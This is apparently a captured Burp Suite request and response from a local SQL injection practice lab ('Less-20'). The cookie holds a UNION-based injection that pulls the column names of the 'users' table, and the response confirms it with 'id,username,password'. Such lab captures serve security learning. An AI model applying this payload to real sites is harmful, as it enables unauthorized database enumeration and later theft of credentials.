 Request
Pretty Raw Hex \n
1 GET /Less-20/index.php HTTP/1.1
2 Host: 127.0.0.1:9001
3 Cache-Control: max-age=0
4 sec-ch-ua: "(Not(A:Brand";v="8", "Chromium";v="98"
5 sec-ch-ua-mobile: ?0
6 sec-ch-ua-platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/98.0.4758.82 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate
15 Accept-Language: zh-CN,zh;q=0.9
16 Cookie: uname=' union select 1,2,group_concat(column_name) from
information_schema.columns where table_schema=database() and table_name='users'#
17 Connection: close
18
19
Search...
0 matches
Response
Pretty Raw Hex Render \n
<b>
<br>
<font color= "red" font size="4">
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/98.0.4758.82 Safari/537.36
</font>
<br>
<font color= "cyan" font size="4">
YOUR IP ADDRESS IS : 172.17.0.1
</font>
<br>
<font color= "#FFFF00" font size = 4 >
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE <br>
<font color= "orange" font size = 5 >
YOUR COOKIE : uname = ' union select 1,2,group_concat(column_name)
from information_schema.columns where table_schema=database() and
table_name='users'# and expires: Wed 07 Jun 2023 - 06:17:42<br>
</font>
<font color= "pink" font size="5">
Your Login name:2<br>
<font color= "grey" font size="5">
Your Password:id,username,password
</font>
</b>
<br>
Your ID:1<center>
<form action="" method="post">
<input  type="submit" name="submit" value="Delete Your Cookie!" />
</form>
</center>
<br>
<br>
<br>
<br>
26 </body>
27 </html>
28
Search...
0 matches